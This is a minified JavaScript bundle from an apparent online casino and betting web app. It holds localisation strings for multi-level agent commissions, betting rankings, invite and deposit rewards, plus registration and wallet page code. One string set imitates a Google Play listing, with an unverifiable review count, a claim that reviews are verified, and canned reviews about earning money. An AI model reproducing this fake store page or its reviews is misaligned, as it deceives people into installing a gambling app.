After the commission calculation is completed, the commission will be awarded to the wallet and can be viewed through the commission collection record.`,T1="Commission rates vary based on your team level for the day.",w1="Number of Teams: The number of downline deposits you have made to date.",b1="Team Deposits: The total number of deposits made by your downline in a day.",y1="Team Deposits: The number of deposits made by your downline in a day.",v1="Grade",R1="Number of people",E1="Total bet",I1="Number of people recharging",A1="Total deposit",D1=`Commission rates depend on membership level. 
The higher the membership level, the higher the bonus percentage. 
Different game types also have different payout ratios. 
The commission rate is explained in detail as follows:`,N1="Agent level",S1="Level 1",C1="Level 2",P1="Level 3",O1="Level 4",F1="Level 5",M1="Level 6",k1="First level subordinate",K1="Deposit amount",W1="Second level subordinate",B1="Third level subordinate",U1="Fourth level subordinate",L1="Fifth level subordinate",V1="Sixth level lower level",G1="Enter the subordinate ID to be queried",x1="Total deposit",$1="Total bet",H1="Number of people making first deposit",Y1="First deposit amount",X1="Number of people making first deposit",Q1="Lower level",q1="Commission",z1="Ten thousand",j1="Cash withdrawal amount",J1="Number of withdrawals",Z1="Summary of first charge amount",e3="This week",t3="Last week",n3="Please select a time",s3="Team subordinates",o3="Total commission",a3="Number of registered people",i3="Team performance",r3="Team benefits",c3="Team overview",l3="arrive",d3="Total commission",m3="Number of members",u3="Transaction details",p3="transaction data",h3="Inquire",g3="transfer amount",_3="transfer in",f3="Downgrade",T3="Sorry, you are not an agent and cannot access.",w3="unaccalimed",b3="username",y3="Winning amount",v3="Withdrawal amount",R3="Withdraw members",E3="Withdrawal Summary",I3={FAQ:AI,accountBalance:DI,achievement:NI,activeMembers:SI,affiliateInformation:CI,affiliateLink:PI,affiliateLogin:OI,agency:FI,agencyCommission:MI,agentRebate:kI,availableAmount:KI,bettingAmount:WI,bettingDetails:BI,bettingMembers:UI,bettingSummary:LI,bonusSummary:VI,commission:GI,commissionMessage:xI,commissionPlans:$I,contactUs:HI,copyToClipboard:YI,currency:XI,date:QI,deliveryTime:qI,depositAmount:zI,depositMembers:jI,despositSummary:JI,eventBonus:ZI,faq:eA,firstDeposit:tA,fund:nA,home:sA,liveChat:oA,mainWallet:aA,member:iA,memberHomepageURL:rA,memberRegisterUrl:cA,myAccount:lA,newSignUp:dA,noRecord:mA,operation:uA,overallSummary:pA,overview:hA,personalCommission:gA,preformanceQuery:_A,receicedRecords:fA,receive:TA,received:wA,receives:bA,receivesSuccess:yA,receivetime:vA,registerDate:RA,registerDateFrom:EA,regsiterDate:IA,report:AA,search:DA,selfCommission:NA,share:SA,shareQR:CA,subAccount:PA,subAffiliateRegisterUrl:OA,subBetting:FA,subordinate:MA,t1:kA,t10:KA,t11:WA,t12:BA,t13:UA,t14:LA,t15:VA,t16:GA,t17:xA,t18:$A,t19:HA,t2:YA,t20:XA,t21:QA,t22:qA,t23:zA,t24:jA,t25:JA,t26:ZA,t27:e1,t28:t1,t29:n1,t3:s1,t30:o1,t31:a1,t32:i1,t33:r1,t34:c1,t35:l1,t36:d1,t37:m1,t38:u1,t39:p1,t4:h1,t40:g1,t41:_1,t42:f1,t43:T1,t44:w1,t45:b1,t46:y1,t47:v1,t48:R1,t49:E1,t5:I1,t50:A1,t51:D1,t52:N1,t53:S1,t54:C1,t55:P1,t56:O1,t57:F1,t58:M1,t59:k1,t6:K1,t60:W1,t61:B1,t62:U1,t63:L1,t64:V1,t65:G1,t66:x1,t67:$1,t68:H1,t69:Y1,t7:X1,t70:Q1,t71:q1,t72:z1,t73:j1,t74:J1,t75:Z1,t76:e3,t77:t3,t79:n3,t8:s3,t80:o3,t9:a3,teamBalance:i3,teamProfit:r3,teamSummary:c3,to:l3,totalCommission:d3,totalMember:m3,transaction:u3,transactionData:p3,transfer:h3,transferAmount:g3,transferTo:_3,transferToLower:f3,unableToAgentPageTips:T3,unaccalimed:w3,userName:b3,winningAmount:y3,withdrawAmount:v3,withdrawMember:R3,withdrawSummary:E3},A3="Ranking",D3="Rules",N3="My rewards",S3="Reward",C3="Rank",P3="Bets",O3="Daily",F3="Daily list",M3="Weekly",k3="Weekly list",K3="Monthly",W3="Monthly list",B3="{rate}% of total bets by all {platform} players.",U3="Total Bets",L3="No rank",V3="No Bets",G3="My Bets",x3="Ranks left",$3="Activity award",H3="Jackpot",Y3="Claim",X3="Last Day",Q3="Last Week",q3="Last Month",z3="Phone No.",j3={daily:{title:"Daily Ranking Rewards",description:"{percent} % of the total daily platform turnover is contributed to the daily Prize Pool, which will be distributed automatically to the players according to their position in the Daily Ranking."},weekly:{title:"Weekly Ranking Rewards",description:"{percent} % of the total weekly platform turnover is contributed to the weekly Prize Pool, which will be distributed automatically to the players according to their position in the Weekly Ranking."},monthly:{title:"Monthly Ranking Bonus",description:"{percent} % of the platform's total monthly turnover is donated to the monthly Prize Pool, which is automatically distributed to players according to their rank in the Monthly Ranking."}},J3={title:"Activity rules:",rules:{rule1:"1.Players' ranking in the Daily, Weekly, and Monthly Rankings are based on the player's corresponding total betting turnover.",rule2:"2.Rewards will be displayed on the Ranking Event page.",rule3:"3.Calculation of the Daily Ranking starts at 00:00 local time and ends on Daily rewards will be paid out within half an hour after the end of the daily rankings.",rule4:"4.Weekly Ranking calculation starts at 00:00 local time on Monday and ends at 24:00 local time on Sunday. Weekly rewards will be issued within half an hour after the end of the weekly cycle.",rule5:"5.Monthly rankings are calculated from 00:00 local time on the first day of the month until 24:00 local time on the last day of the month. Monthly rewards will be issued within half an hour after the end of the monthly cycle.",rule6:"6.All players must bind their mobile phone number to participate in receiving rewards."}},Z3={title:"Terms and conditions:",conditions:{condition1:"1.Players must provide mobile phone number and bank account details before applying for the rewards. Phone numbers, IP addresses, and bank account details must match their region and profile, and any abnormal activities of the players would lead to void their winnings or profits.",condition2:"2.Players who open multiple or fraudulent accounts will be disqualified from promotion events due to their illegitimate behaviors on the platform, and those accounts will be frozen.",condition3:"3.Please be sure to read these terms and conditions carefully before participating in this activity."}},eD="You have’t received any ranking rewards yet, so go bet and participate in the event.",tD={ranking:A3,rules:D3,rewards:N3,reward:S3,rank:C3,bets:P3,daily:O3,dailyList:F3,weekly:M3,weeklyList:k3,monthly:K3,monthlyList:W3,rankTip:B3,totalBets:U3,noRank:L3,noBets:V3,myBets:G3,ranksLeft:x3,activityAward:$3,jackpot:H3,claimed:Y3,lastDay:X3,lastWeek:Q3,lastMonth:q3,phoneNo:z3,rankingRewards:j3,activityRules:J3,termsConditions:Z3,rewardNoDataTip:eD},nD="Today's Rewards",sD="All",oD="Bet",aD="Betting amount",iD="Bet Rebate Up To",rD="Claim",cD="Claim all",lD="Club Bet",dD="Club Member",mD="Club Stars",uD="Commission",pD="Commission Amount",hD="Copy Link",gD="Daily Invite Times",_D="Deposit",fD="Deposit amount",TD="Detail",wD="Deposit Rebate",bD="Invite Rewards Up To",yD="Invite",vD="Invite {num} Friends to Get",RD="Invite Friends to Earn Money",ED="Rewards to be claimed",ID="Invite Rewards",AD="Invite Task",DD="Invite Your Friends",ND="Invite a new customer get",SD="Invited friends get",CD="Join Time",PD="My Rebate",OD="My Rewards",FD="My Team Club",MD="No Records",kD="Phone Number",KD="Reward amount",WD="Rewards Detail",BD="Rules",UD="Save Picture",LD="Share",VD="State",GD="Subordinate Data",xD="Team details",$D="You and all your agents form your club. The higher the club star rating, the higher the commission rate.",HD="You have invited a total of {num} friends, of which {num} are active users.",YD="This is the highest star club.",XD="This is the highest star club",QD="This month",qD="Tier 1",zD="Tier 2",jD="Tier 3",JD="Time",ZD="Today",e2="Club bet",t2="Total Commission",n2="Total Invites",s2="Total Number",o2="Club deposit",a2="Club member",i2="Total Rewards",r2="Withdrawable",c2="Withdrawal History",l2="Yesterday",d2="people",m2="Invite friends to reach a specific number of people and earn an extra treasure chest bonus",u2="Claim all",p2={TodayRewards:nD,all:sD,bet:oD,betAmount:aD,betRebateUpTo:iD,claim:rD,claimAll:cD,clubBet:lD,clubMember:dD,clubStars:mD,commission:uD,commisslonAmount:pD,copyLink:hD,dailyinvitateTimes:gD,deposit:_D,depositAmount:fD,detail:TD,firstDepositRebate:wD,invitateRewardsUpTo:bD,invite:yD,invite300Friends:vD,inviteFriendsMoney:RD,inviteNewCustomer:ED,inviteRewards:ID,inviteTask:AD,inviteYourFriends:DD,invitedFriendsGet1:ND,invitedFriendsGet2:SD,joinTime:CD,myRebate:PD,myRewards:OD,myTeamClub:FD,noRecords:MD,phoneNumber:kD,rewardAmount:KD,rewardsDetail:WD,rules:BD,savePicture:UD,share:LD,state:VD,subordinateData:GD,teamDetails:xD,text1:$D,text2:HD,thisHighestStarClub:YD,thisHighestStarClub1:XD,thisMonth:QD,tier1:qD,tier2:zD,tier3:jD,time:JD,today:ZD,totalBetAmount:e2,totalCommission:t2,totalLnvites:n2,totalNumber:s2,totalRechargeAmount:o2,totalRechargeUserCount:a2,totalRewards:i2,withdrawable:r2,withdrawalHistory:c2,yesterday:l2,"youWillGet:":"You Will Get:",people:d2,inviteFriendsToGetExtraBoxReward:m2,claimAll1:u2},h2="My Amount",g2="Cash Out",_2="Invite friends to earn money",f2="My Invitation Code",T2="Next Free Spin",w2="Record",b2="Choose Your Reward",y2="Remaining Withdrawal Time",v2="Withdraw after collecting {money}",R2="Invite friends to get free spins",E2="Deposit Wheel Rewards up to",I2="History",A2="Complete deposit tasks to participate in wheel activities, win up to",D2="Deposit Now",N2="Up to",S2="Deposit 5000 to get 1 spin.",C2="Wallet",P2="My Balance",O2="Deposit Tips",F2="My Rewards",M2="Activity Rules",k2="Withdraw tips",K2="Each deposit will be credited within 1-5 minutes.",W2="You can contact customer service at any time to resolve deposit issues.",B2="Under normal circumstances,the withdrawal amountwill arrive in your account in about 2 hours, and longesttime will not exceed 24 hours",U2="successfully withdrawa",L2="Receive the award",V2="Received the award",G2="Free Spin",x2={myAmount:h2,cashOut:g2,inviteFriendsMoney:_2,myInvitationCode:f2,nextFreeSpin:T2,record:w2,chooseYourReward:b2,withdrawalTimeRemaining:y2,toWithdrawCollect:v2,inviteFriendsFreeSpin:R2,depositeWheelReward:E2,history:I2,completeDepositParticipate:A2,depositNow:D2,upTo:N2,depositeSpins:S2,wallet:C2,myBalance:P2,depositTips:O2,myRewards:F2,activityRules:M2,withdrawTips:k2,depositTips1:K2,depositTips2:W2,withdrawTips1:B2,successfullyWithdrawa:U2,receiveAward:L2,receivedAward:V2,freeSpin:G2},$2="Install",H2="Installing",Y2="Installation completed, open the App",X2="Share",Q2="Add to wishlist",q2="Your mobile phone does not support Quick App installation. Please install the following App.",z2="This page can't download the App directly. Please copy the link and open it in your browser.",j2="This app is available for all your devices",J2="About this game",Z2="Updated on",e0="Data safety",t0="Safety starts with understanding how developers collect and share your data. Data privacy and security practices may vary based on your use,region, and age. The developer provided this information and may update it over time.",n0="This app may share these data types with third parties",s0="Financial info, App activity and 2 others",o0="This app may collect these data types",a0="Location, Financial info and 3 others",i0="Data is encrypted in transit",r0="You can request that data be deleted",c0="See details",l0="Ratings and reviews",d0="Ratings and reviews have been verified",m0="Phone",u0="Tablet",p0="Chromebook",h0="92,200 reviews",g0="people found this review helpful",_0="Did you find this helpful?",f0="Yes",T0="No",w0="See all reviews",b0="What's new",y0="Maintenance Update",v0="We've fixed some bugs and improved the game a bit: dusted off the ruins, painted the tropical butterflies and put some shine on the treasures. The island is even more beautiful now!",R0="If some playful monkeys steal your key items, or you just need our help, send an e-mail to {email}",E0="Have a fun adventure!",I0="App support",A0="Flag as inappropriate",D0="Google Play",N0="Play Pass",S0="Play Points",C0="Gift cards",P0="Redeem",O0="Refund Policy",F0="Kids & family",M0="Parent Guide",k0="Family sharing",K0="Terms of Service",W0="Privacy",B0="About Google Play",U0="Developers",L0="Google Store",V0="India（English）",G0="September 12, 2023",x0="The overall game experience is great, but also a lot of online friends to play together.",$0="July 5, 2023",H0="At the beginning, you can log in to get coins. Compared too ther games, this allows me to earn money as soon as I play.Real voice communication between 100% real players is in-cluded and I don't have to worry about playing against the dealer and joining the game club. Real players all play togeth-er smoothly and the game graphics are smooth.",Y0="October 15, 2023",X0="Very fun is a good game to pass the time, every time I am bored when there is nothing to do I will open this game is really very fun.",Q0="In-app purchases",q0="reviews",z0="Downloads",j0="Teen",J0="Aug 10, 2023",Z0="Casino",eN="Table",tN="Teen patti",nN="Multiplayer",sN="Competitive multiplayer",oN="Single player",aN="Stylized",iN="Games",rN="Apps",cN="Movies&TV",lN="Books",dN="Kids",mN="This domain verification error, please try again!",uN="Request timeout, please check the network connection and try again",pN="Refresh",hN={install:$2,installing:H2,installed:Y2,share:X2,wishlist:Q2,apkTips:q2,copyLinkTips:z2,t1:j2,t2:J2,t3:Z2,t4:e0,t5:t0,t6:n0,t7:s0,t8:o0,t9:a0,t10:i0,t12:r0,t13:c0,t14:l0,t15:d0,t16:m0,t17:u0,t18:p0,t19:h0,t20:g0,t21:_0,t22:f0,t23:T0,t24:w0,t25:b0,t26:y0,t27:v0,t28:R0,t29:E0,t30:I0,t31:A0,t32:D0,t33:N0,t34:S0,t35:C0,t36:P0,t37:O0,t38:F0,t39:M0,t40:k0,t41:K0,t42:W0,t43:B0,t44:U0,t45:L0,t46:V0,t47:G0,t48:x0,t49:$0,t50:H0,t51:Y0,t52:X0,t53:Q0,t54:q0,t55:z0,t56:j0,t57:J0,t58:Z0,t59:eN,t60:tN,t61:nN,t62:sN,t63:oN,t64:aN,t65:iN,t66:rN,t67:cN,t68:lN,t69:dN,verifyErrorMessage:mN,timeoutTip:uN,refresh:pN},gN={activity:ln,allLotteryGames:ja,common:vl,home:Eu,httpMessage:Nu,main:A_,registerLogin:qf,subTradeType:ZT,vip:kb,wallet:II,agent:I3,trophyActivity:tD,earn:p2,turntable:x2,pwa:hN};export{gN as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-wallet-fd7cf726.js
body_size: 67625
content:
var Nl=Object.defineProperty,Cl=Object.defineProperties;var El=Object.getOwnPropertyDescriptors;var nl=Object.getOwnPropertySymbols;var Tl=Object.prototype.hasOwnProperty,Rl=Object.prototype.propertyIsEnumerable;var al=(Q,X,O)=>X in Q?Nl(Q,X,{enumerable:!0,configurable:!0,writable:!0,value:O}):Q[X]=O,Vt=(Q,X)=>{for(var O in X||(X={}))Tl.call(X,O)&&al(Q,O,X[O]);if(nl)for(var O of nl(X))Rl.call(X,O)&&al(Q,O,X[O]);return Q},hn=(Q,X)=>Cl(Q,El(X));import{_ as Al}from"./views-other-0da43143.js";import{W as Dl,a as It,I as ya,B as va,A as Da,F as aa,J as rl,K as cl,D as Ia,s as Rn,t as ul,X as dl,H as La,e as Sa,E as ml,M as Il,P as pl,Y as Ll,d as Sl,R as Ml}from"./vendor-vant-cde811ba.js";import{b as Gt,f as An,d as Fn,a as Pl,u as rn,h as We,j as ma,e as ll,g as ta,k as Ea,n as Ta,aQ as pn,F as T,x as sl,_ as Pt,aF as Ol,aM as et,aS as Xn,B as Hn,C as zn,b3 as Bl,b4 as Ul,b5 as Ma,aL as xl,c as Pa,b6 as Oa,y as nn,aI as la,m as Ba,A as mn,i as Jt,aR as Dn,aO as na,dv as mt,pQ as vl,pR as Ua,aG as wa,D as $a,ef as _l,q as lt,pS as Vl,p as Fl,pT as Wl,dt as Yl,aV as Ra,aH as hl,pU as fl,l as Kl,pV as ea}from"./views-activity-79b5a7d5.js";import{L as wt,c as J,r as o,a as In,n as fa,V as jt,f as Wt,R as l,U as t,k as P,t as m,u as e,B as k,$ as a,F as se,a2 as r,g as ke,a1 as we,a0 as nt,X as fn,D as Et,Q as n,I as ql,b as Hl,d as xa,Z as Ne,S as Dt,a3 as gn,a4 as yn,W as sa,w as Jn,a5 as Ln,v as pa,aj as rt,Y as Ft,ac as zl,ap as Jl,aq as Gl,s as gl,al as Vn,ad as Ca,ak as ol,q as il,au as jl,av as Tn,ah as Zl}from"./vendor-vue-195a844a.js";import{t as yl,_ as Va,d as Fa}from"./views-home-7e9ccb9c.js";import{N as Ql,P as Xl}from"./vendor-swiper-23b74961.js";import{g as ha,a as da,q as es,s as ts}from"./views-main-7bb32055.js";import{d as ns,c as ga}from"./vendor-lodash-a61d259e.js";import{p as Aa,g as as,e as ls}from"./vendor-libphonenumber-a75343cc.js";function Wa(){const{smsVerification:Q,getMerchantConfigDictValueList:X}=Gt(),{areaCode:O}=wt(An()),{setLoading:A}=Fn(),{setToken:I}=Pl(),{onGetUserInfo:w}=rn(),W=J(()=>O.value),f=o(),L=o(!1),d=o(null),$=o(null),Z=In({showPwd:!0,showRePwd:!0,checked:!0,mobile:"",email:"",passwd:"",rePasswd:"",inviteCode:"",memberName:""}),z=o(!1),G=o(!1),te=J(()=>X("COMMON_REGISTER_COMPELETE_INFO")),oe=J(()=>{const c=te.value;return console.log("config",c),!c||c.length===0?!1:c.some(U=>U.displayEnableEnum==="TRUE")}),j=J(()=>te.value.find(U=>U.registerCompleteInfoEnum==="MOBILE")||null),V=J(()=>{var c;return((c=j.value)==null?void 0:c.displayEnableEnum)==="TRUE"}),$e=J(()=>{var c;return((c=j.value)==null?void 0:c.requiredEnableEnum)==="TRUE"}),fe=J(()=>{const c=te.value;return console.log("withdrawAccountConfig",c),c.find(U=>U.registerCompleteInfoEnum==="WITHDRAW_ACCOUNT")||null}),He=J(()=>{var c;return((c=fe.value)==null?void 0:c.displayEnableEnum)==="TRUE"}),Me=J(()=>{var c;return((c=fe.value)==null?void 0:c.requiredEnableEnum)==="TRUE"}),ie=J(()=>{var U;const c=(U=fe.value)==null?void 0:U.platformEnum;return c||"BANK"});function me(c){if(!c)return!1;const U=c.length;return U>=4&&U<=16&&/^[a-z0-9]+$/.test(c)&&/[a-z]/.test(c)}const xe=ns(async c=>{if(!c||!me(c))return G.value=!1,!0;try{const U=await We.get("/consumer/member/member/existMemberName",{params:{memberName:ma(c)}});return G.value=U.code==="10000"&&U.data===!0,!G.value}catch(U){return console.error("检查用户名失败:",U),!0}},300);function Pe(c){const{currencyCountryCode:U}=wt(An());if(U.value==="IN"&&c&&c.length===10){const le=parseInt(c[0]);if(le>=6&&le<=9){const ze=Aa(`${c}`,U.value);return ze&&ze.isValid()&&ze.getType()==="MOBILE",!0}}const p=Aa(`${c}`,U.value);return!(!p||!p.isValid()||p.getType()!=="MOBILE")}function Fe(c){return c===Z.passwd}function b(){return!!Z.checked}const R=J(()=>Z.checked);function he(c){const U=c.target.value;sessionStorage.setItem("inputInviteCode",U)}async function Oe(){await f.value.validate();const{currencyCountryCode:c,currency:U}=wt(An()),{loginRegisterSwitch:p}=wt(ll()),le=ga(Z),ze=Vt({registerDeviceEnum:ta.detectDeviceTypeRegisterLogin(),registerDomain:window.location.hostname,currencyEnum:U.value,passwd:ma(le.passwd),inviteCode:/^\d+$/.test(le.inviteCode)?le.inviteCode:"",areaCode:c.value,email:p.value===1?le.email:null,smsCode:p.value===2?le.smsCode:null,mobile:p.value===0||p.value===2?W.value+le.mobile.toString():null,inviteTypeEnum:sessionStorage.getItem("inviteType")||(sessionStorage.getItem("referCode")||le.inviteCode?"REFER_CODE":null)},Ea());p.value===0&&Q?($.value=Vt({},ze),L.value=!0):ne(ze)}async function ne(c){A(!0);const{loginRegisterSwitch:U}=wt(ll());try{let p;U.value===2?p=await We.post("/consumer/member/member/registerOrLoginWithSmsCode",c,{headers:{"Sms-Code":d.value}}):p=await We.post(`/consumer/member/member/${U.value===0?"registerWithMobile":"registerWithEmail"}`,c,Q&&U.value===0?{headers:{"Sms-Code":d.value}}:null);const{code:le,data:ze}=p;le==="10000"?(await Ta(500),I(ze),await w("register"),sessionStorage.removeItem("bindBankList"),fa(()=>{window.location.replace(window.location.origin)})):A(!1)}catch(p){console.error(p),A(!1)}}function ge(c){d.value=c,ne($.value)}function Y(){$.value=null,L.value=!1}async function Ce(){await f.value.validate(),z.value=!0}async function S(c){const{currencyCountryCode:U,currency:p,areaCode:le}=wt(An()),ze=ga(Z),st=hn(Vt({registerDeviceEnum:ta.detectDeviceTypeRegisterLogin(),registerDomain:window.location.hostname,currencyEnum:p.value,passwd:ma(ze.passwd),inviteCode:/^\d+$/.test(ze.inviteCode)?ze.inviteCode:"",areaCode:U.value,inviteTypeEnum:sessionStorage.getItem("inviteType")||(sessionStorage.getItem("referCode")||ze.inviteCode?"REFER_CODE":null)},Ea()),{memberName:ze.memberName});c&&(c.mobile&&(st.mobile=le.value+c.mobile.toString()),c.bankId&&(st.platformEnum=c.platformType,st.paymentBankId=c.bankId,st.bankName=c.bankName,st.account=c.account,st.realName=c.realName)),A(!0);try{const pt=await We.post("/consumer/member/member/registerWithMemberName",st),{code:pe,data:F}=pt;pe==="10000"?(await Ta(500),I(F),await w("register"),sessionStorage.removeItem("bindBankList"),fa(()=>{window.location.replace(window.location.origin)})):A(!1)}catch(pt){console.error(pt),A(!1)}}function Je(){z.value=!1}function C(c="CN"){try{const U=as(c,ls);if(!U)return null;const p=U.nationalNumber,le=p.length;return{countryCode:c,length:le,example:p,formattedExample:U.formatNational(),areaCode:`+${U.countryCallingCode}`}}catch(U){return console.error("获取手机号长度失败:",U),null}}function B(c){const p={"+91":"IN","+66":"TH","+84":"VN","+63":"PH","+55":"BR","+62":"ID","+880":"BD","+92":"PK","+260":"ZM"}[c];return p?C(p):(console.warn(`未找到区号 ${c} 对应的国家代码`),null)}const y=o(B(W.value)?B(W.value).length:11),Le=c=>{y.value=B(c)?B(c).length:11};return{area:W,refsForm:f,showSMSVerify:L,form:Z,validatorMobile:Pe,validatorRePwd:Fe,validatorChecked:b,onRegister:Oe,getDictCodeToRegister:ge,closeRegister:Y,lengthMobile:y,setArea:c=>{W.value=c,Le(c)},getPhoneLengthByAreaCode:C,getPhoneLengthByAreaCodeStr:B,setLengthMobile:Le,quickLoginValidator:R,inviteCodeChange:he,showMemberNameCompleteDialog:z,validatorMemberName:me,onMemberNameFirstStepValidate:Ce,onRegisterWithMemberName:S,onMemberNameBackToFirstStep:Je,memberNameExists:G,checkMemberNameExists:xe,shouldShowCompleteInfo:oe,shouldShowMobile:V,isMobileRequired:$e,shouldShowWithdrawAccount:He,isWithdrawAccountRequired:Me,withdrawPlatformTypes:ie}}const ss={class:"wallet_page"},os={class:"wallet-container"},is={class:"wallet-container-header"},rs={class:"wallet-container-header-belly"},cs={alt:""},us={class:"total"},ds={class:"total"},ms={class:"wallet-container-content"},ps={class:"container"},vs={class:"progressBars"},_s={class:"progressBarsL"},hs={class:"progressBarsR"},fs={class:"recycleBtnD"},gs={class:"userDetail"},ys={class:"imgD"},ws={alt:""},$s={class:"imgD"},bs={alt:""},ks={class:"imgD"},Ns={alt:""},Cs={class:"imgD"},Es={alt:""},Ts={class:"gameList"},Rs={class:"money"},As=t("span",null,"Lottery",-1),Ds={class:"money"},Is={__name:"index",setup(Q){const{setLoading:X}=Fn(),{currencySign:O}=An(),{t:A}=jt(),I=fn(),w=rn(),{userInfo:W}=wt(w);let f="",L="",d=o(0),$=o(0),Z=o({});async function z(){try{const{code:j,data:V}=await We.get("/consumer/member/member/getBalance",{timeout:3e4});j==="10000"&&(Z.value=V,d.value=Number(V.wallet)/Number(V.total)*100>0?Number((Number(V.wallet)/Number(V.total)*100).toFixed(0)):0,$.value=Number(V.third)/Number(V.total)*100>0?Number((Number(V.third)/Number(V.total)*100).toFixed(0)):0,f=J(()=>Number(V.wallet)/Number(V.total)*100>0?(Number(V.wallet)/Number(V.total)*100).toFixed(0)+"%":"0%"),L=J(()=>Number(V.third)/Number(V.total)*100>0?(Number(V.third)/Number(V.total)*100).toFixed(0)+"%":"0%"))}catch(j){console.error(j)}}const G=In({t:null,down:5,btnText:A("wallet.mainWalletTransfer"),disabled:!1});async function te(){G.disabled||(oe(),G.disabled=!0,G.btnText=`${A("wallet.recalling")} ${G.down}`,G.t=setInterval(()=>{G.down--,G.btnText=`${A("wallet.recalling")} ${G.down}`,G.down===0&&(clearInterval(G.t),G.down=5,G.btnText=A("wallet.mainWalletTransfer"),G.disabled=!1)},1e3))}async function oe(){try{X(!0);const{code:j}=await We.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});j==="10000"&&setTimeout(()=>{z()},1e3)}catch(j){console.error(j)}finally{X(!1)}}return Wt(()=>{z()}),(j,V)=>{const $e=pn,fe=Dl,He=Al,Me=Et("lazy"),ie=Et("shrink-on-click");return n(),l(se,null,[t("div",ss,[P($e,{"n-title":j.$t("wallet.wallet"),"is-back-icon":!0},null,8,["n-title"]),t("div",os,[t("div",is,[t("div",rs,[m(t("img",cs,null,512),[[Me,e(T)("theme1/wallet/wallets.png")]]),t("div",null,[k(a(e(O))+a(e(Z).wallet?Number(e(Z).wallet/100).toFixed(2):"0.00")+" ",1),e(W).currencyEnum==="KIDR"||e(W).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)]),t("span",null,a(j.$t("wallet.totalBalance")),1),t("div",null,[t("div",null,[t("p",us,a(e(Z).total?Number(e(Z).total/100).toFixed(2):"0.00"),1),t("p",null,a(j.$t("wallet.totalAmount")),1)]),t("div",null,[t("p",ds,a(e(Z).totalDepositAmount?Number(e(Z).totalDepositAmount/100).toFixed(2):"0.00"),1),t("p",null,a(j.$t("wallet.totalDepositAmount")),1)])])])]),t("div",ms,[t("div",ps,[t("div",vs,[t("div",_s,[P(fe,{"current-rate":e(d),"onUpdate:currentRate":V[0]||(V[0]=me=>ke(d)?d.value=me:d=me),rate:100,"stroke-width":"100",text:e(f),"layer-color":"#F6F6F6","stroke-linecap":"butt",color:"#ED8A1F"},null,8,["current-rate","text"]),t("h3",null,[k(a(e(O))+a(e(Z).wallet?Number(e(Z).wallet/100).toFixed(2):"0.00")+" ",1),e(W).currencyEnum==="KIDR"||e(W).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)]),t("span",null,a(j.$t("wallet.mainWallet")),1)]),t("div",hs,[P(fe,{"current-rate":e($),"onUpdate:currentRate":V[1]||(V[1]=me=>ke($)?$.value=me:$=me),rate:100,"stroke-width":"100",text:e(L),"layer-color":"#F6F6F6","stroke-linecap":"butt",color:"#ED8A1F"},null,8,["current-rate","text"]),t("h3",null,[k(a(e(O))+a(e(Z).third?Number(e(Z).third/100).toFixed(2):"0.00")+" ",1),e(W).currencyEnum==="KIDR"||e(W).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)]),t("span",null,a(j.$t("wallet.thirdPartyWallet")),1)])]),t("div",fs,[m((n(),l("button",{class:we(["recycleBtn",[e(G).disabled&&"disabled"]]),onClick:te},[k(a(e(G).btnText),1)],2)),[[ie]])]),t("div",gs,[t("div",{onClick:V[2]||(V[2]=me=>e(I).push("/wallet/recharge"))},[t("div",ys,[m(t("img",ws,null,512),[[Me,e(T)("theme1/wallet/deposit.png")]])]),t("span",null,a(j.$t("wallet.deposit")),1)]),t("div",{onClick:V[3]||(V[3]=(...me)=>e(sl)&&e(sl)(...me))},[t("div",$s,[m(t("img",bs,null,512),[[Me,e(T)("theme1/wallet/withdrawHistory3.png")]])]),t("span",null,a(j.$t("wallet.withdraw")),1)]),t("div",{onClick:V[4]||(V[4]=me=>e(I).push("/wallet/rechargeHistory"))},[t("div",ks,[m(t("img",Ns,null,512),[[Me,e(T)("theme1/wallet/rechargeHistory.png")]])]),t("span",null,a(j.$t("wallet.depositHistory")),1)]),t("div",{onClick:V[5]||(V[5]=me=>e(I).push("/wallet/withdrawHistory"))},[t("div",Cs,[m(t("img",Es,null,512),[[Me,e(T)("theme1/wallet/withdrawHistory2.png")]])]),t("span",null,a(j.$t("wallet.withdrawalHistory")),1)])])]),t("div",Ts,[t("div",{class:we(["box",{select:Number(e(Z).wallet/100)>0}])},[t("h3",Rs,a(e(Z).wallet?Number(e(Z).wallet/100).toFixed(2):"0.00"),1),As],2),(n(!0),l(se,null,nt(e(Z).thirdBalances,me=>(n(),l("div",{key:me.platformCode,class:we(["box",{select:Number(me.balance/100)>0}])},[t("h3",Ds,a(Number(me.balance/100).toFixed(2)),1),t("span",null,a(me.platformCode),1)],2))),128))])])])]),P(He)],64)}}},M$=Object.freeze(Object.defineProperty({__proto__:null,default:Is},Symbol.toStringTag,{value:"Module"})),Ya=ql("userWallet",()=>{const{initData:Q}=wt(Gt()),X=J(()=>{try{const w=ga(Q.value.merchantConfigList.find(d=>d.dictKey==="DEPOSIT_PLATFORM")),W=JSON.parse(w.dictValue);console.log("depositDictValue",W);const f=W.filter(d=>d.platformTypeEnum==="OFFLINE").some(d=>{var $;return(($=d.paymentMerchantOffline)==null?void 0:$.length)>0}),L=W.filter(d=>d.platformTypeEnum==="ONLINE").some(d=>{var $;return(($=d.paymentMerchant)==null?void 0:$.length)>0});return{isNotOff:!f,isNotOn:!L}}catch(w){return console.error("error",w),{isNotOff:!0,isNotOn:!0}}}),O=J(()=>{const w=ga(Q.value.merchantConfigList.find(L=>L.dictKey==="DEPOSIT_PLATFORM"));return JSON.parse(w.dictValue).map(L=>{const d={playTypeEnum:L.platformTypeEnum,platformEnum:L.platformEnum,payName:L.payName,sort:L.sort,image:L.img,limitAmountTemplate:(L==null?void 0:L.limitAmountTemplate)||null};return 